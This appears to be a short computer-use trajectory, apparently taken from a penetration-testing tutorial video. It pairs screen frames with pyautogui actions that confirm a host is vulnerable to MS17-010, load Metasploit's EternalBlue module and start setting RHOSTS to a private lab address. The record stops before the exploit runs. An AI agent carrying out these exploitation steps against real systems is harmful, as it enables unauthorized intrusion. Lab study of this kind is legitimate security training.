
# Scroll the patchy.nmap results confirming the target is vulnerable to MS17-010
pyautogui.scroll(-3)

# Search for EternalBlue modules and load exploit/windows/smb/ms17_010_eternalblue via 'use 3'
pyautogui.write('search eternal')

pyautogui.write('use 3')
pyautogui.write('option')

# Set RHOSTS to 192.168.95.128 and LHOST to eth1 for the EternalBlue exploit
pyautogui.write('set R')

pyautogui.write('HOSTS 192.')

pyautogui.write('168.95.128')
